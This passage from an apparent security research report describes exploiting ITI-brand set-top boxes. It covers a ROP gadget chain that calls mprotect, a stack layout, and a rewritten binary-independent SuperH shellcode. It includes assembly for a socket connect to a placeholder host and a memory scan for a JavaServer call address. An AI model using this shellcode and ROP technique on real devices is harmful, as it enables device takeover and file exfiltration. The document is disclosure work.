



#### **Table 7 Description of symbolic values used in ROP chain construction.**

<span id="page-47-0"></span>The ROP chain begins with STORE VAL TO MEM / RELOAD REGS SPACE#4 gadget sequences corresponding to the length of the *starter* code:

#### 1. *STORE VAL TO MEM gadget*



#### 2. *RELOAD REGS SPACE#4 gadget*



The starter code building sequence is completed with the *RELOAD REGS SPACE#C gadget*.

#### 3. *RELOAD REGS SPACE#C gadget*



The remaining ROP sequences implementing the invocation of the mprotect system call and the execution transfer to *starter* code make use of the following gadgets chain:

#### 4. *STORE VAL TO MEM gadget*

1

<sup>50</sup> *RELOAD REGS SPACE#C gadget* is present only for the last *starter* opcode (it ends *starter* code building sequence).





# 5. *RELOAD REGS SPACE#C gadget*



# 6. *LOAD R5 gadget*



# 7. *RELOAD REGS SPACE#C gadget*



# 8. *LOAD R1, R11 gadget*





# 9. *LOAD R6 gadget*



# 10. *RELOAD REGS SPACE#C gadget*



# 11. *LOAD R1, R4 gadget*



# 12. *CALL INVOKER gadget*



# 13. *RELOAD REGS SPACE#C gadget*







The final stack layout derived as a result of all of the ROP gadgets' prerequisites is shown in [Table 8.](#page-52-0)



 $51$  the top value (top of the table) indicates the top of the stack.







#### **Table 8 Stack layout for the ROP gadget execution (ITI-2851S case).**

# <span id="page-52-0"></span>*Binary independent SHELLCODE payload*

The reliability of the main SHELLCODE payload for ITI-2849ST and ITI-2850ST devices relies on two fixed addresses, which make it dependent on the binary of the MHP application. These addresses are the malloc and *JavaServer* calls in particular.

While, these calls could be easily discovered from the main MHP application<sup>52</sup>, it would not make much sense to do it taking into account the effort done to make native code execution depend on the dynamic linker library only.

Additionally, we observed that the initial SHELLCODE payload was too big for the new device, which resulted in a crash before any ROP execution could be triggered.

As a result of the above, we decided to rewrite the main SHELLCODE, so that it would be both more thin and did not rely on the main MHP binary.

In order to decrease the size of code, we changed all sockets related functions so that they made use of the already filled in data structures<sup>53</sup>:

```
connectdata:
.long 0xffffffff
hostdataoff:
.long 0x00000000
.long 0x00000010
hostdata:
.byte 0x02
.byte 0x00
port:
.word 0x0000
host:
.long 0xaabbccdd
.long 0x00000000
.long 0x00000000
connect:
      sts.l pr, @-r15
      mov #connectdata_off,r5 ! connectdata
      add r8,r5
      mov #hostdata_off,r6
      add r8,r6
      mov.l r6,@(hostdataoff_off,r8)
      mov #3,r4 ! connect call
      mov #51,r3 ! socketcall syscall
      add r3,r3
      trapa #0x12
      nop
      lds.l @r15+, pr
      rts
       nop
```
 $53$  already prepared at the time of sending the code to the target device.

-

<sup>&</sup>lt;sup>52</sup> our initial SHELLCODE payload for ITI-2851S implemented file reading over TCP socket with the use of a pure system call API.



Some data locations are shared by the code as well.

Instead of using the MHP dependent malloc address, the code was changed to rely on a dynamic linker's default malloc implementation [\(Fig. 20\)](#page-53-0).

| 目                                                                                                    |                              | <b>IDA View-A</b>                                                                                                    | I۰ŀ      |
|----------------------------------------------------------------------------------------------------|------------------------------|----------------------------------------------------------------------------------------------------|----------|
| text:0000FBB0<br>text:0000FBB0<br>$.$ text:0000FBB0 malloc:                                          | .weak malloc                 |                                                                                                    | $\wedge$ |
| $\cdot$ .text:0000FBB0<br>. text:0000FBB2<br>$\cdot$ . text: 0000FBB4<br>$\cdot$ .text:0000FBB6      | mov.1<br>mova<br>mov.1       | $\mathcal{Q}(h'14, pc)$ , r1 ; $[0000FBC8] = h'FFFFCC76$<br>$\mathcal{Q}(h'18, pc)$ , r0 ; $[0000FBCC] = h'16438$<br>$r12, 0-r15$ |          |
| $\cdot$ .text:0000FBB8<br>$\cdot$ .text:0000FBBA<br>$\cdot$ .text:0000FBBC                           | mov<br>mov.1<br>sts.1<br>add | r4, r5<br>$\mathcal{Q}(h'10, pc)$ , r12 ; $[0000FBCC] = h'16438$<br>pr, $Q-r15$<br>r0, r12                                        |          |
| $\cdot$ .text:0000FBBE<br>$\cdot$ .text:0000FBC0<br>$\cdot$ .text:0000FBC2<br>$\cdot$ .text:0000FBC4 | bsrf<br>mov<br>1ds.1<br>rts  | r1<br>#8, r4<br>$Qr15+$ , pr                                                                                                    |          |
| $\cdot$ . text:0000EBC6<br>.text:0000FBC6 ; End of function malloc<br>$.$ text: $0000$ FBC6          | mov.                         | @r15+, r12                                                                                                    |          |
| text:0000FBC6.<br>0000FBB2 000000000000FBB2: malloc+2                                                |                              |                                                                                                    |          |
| $\overline{\phantom{a}}$                                                                             |                              |                                                                                                    |          |

**Fig. 20 Dynamic linker's default malloc implementation.**

<span id="page-53-0"></span>Finally, we have observed that all MHP application binaries used by ITI-2849ST, ITI-2850ST and ITI-2851S set-top-boxes (including those from our archive dating back to 2011 and 2012) contained a very specific pattern that made it possible to automatically discover the address of a *JavaServer* call [\(Fig. 21\)](#page-53-1).



**Fig. 21 Discovery of a JavaServer call address with the use of a magic pattern value.**

<span id="page-53-1"></span>Thus, we implemented a short code sequence in our main SHELLCODE that made use of this observation. The code scans exploited process memory for the first occurrence of the 0x51157997 value and extracts the address of a JavaServer call from a fixed memory location preceding it:

```
mov.l @(calljava_off,r8),r9
       mov.l @(magic_off,r8),r1
srchloop:
       mov.l @r9,r0
```




As a result of the implementation approach described above, the whole exploitation process, ROP sequences and SHELLCODE in particular was made both reliable and independent of the main MHP application (and target Box+ STB model).

#### *STB version discovery*

Although dynamic linker based ROP and SHELLCODE payloads could be used for all affected devices, in order to illustrate the original exploitation process of ITI-2849ST/ITI-2850ST set-top-boxes, our Proof of Concept Code detects target STB model and makes use of both payloads versions.

Information about target STB models is retrieved from received SSDP NOTIFY messages:

```
